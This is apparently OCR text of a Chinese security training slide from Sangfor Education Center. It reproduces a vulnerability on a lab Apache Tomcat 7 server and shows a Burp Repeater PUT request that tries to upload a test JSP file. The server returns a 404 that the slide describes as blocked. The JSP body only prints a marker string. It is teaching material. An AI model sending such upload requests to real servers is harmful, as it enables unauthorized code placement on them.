 漏洞复现
在repeater中发包：
提示404，请求被拦截
Go Cancel < >
Target: http://192.168.183.147:8080
Request
Raw Headers Hex XML
PUT /test1.jsp HTTP/1.1
Host: 192.168.183.147:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:57.0) Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 30
<%out.print("TakeIT!!");%>
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 969
Date: Sun, 18 Mar 2018 04:11:58 GMT
Connection: close
<html><head><title>Apache Tomcat/7.0.79 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-colo
r:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-colo
r:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-colo
r:#525D76;font-size:14px;} BODY
深信服产业教育中心
SANGFOR EDUCATION CENTER